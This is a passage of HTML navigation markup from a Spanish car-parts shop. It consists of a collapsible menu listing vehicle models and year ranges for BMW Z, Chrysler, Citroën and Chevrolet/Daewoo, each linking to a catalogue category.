  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1129-voyager-05-08" title="VOYAGER (05-08)">VOYAGER (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2075-voyager-08-16" title="VOYAGER (08-16)">VOYAGER (08-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/220-citroen" title="CITROËN">CITROËN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2078-ax" title="AX">AX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2078"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2078">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1172-ax-86-98" title="AX (86-98)">AX (86-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2043-berlingo" title="BERLINGO">BERLINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2043"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2043">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
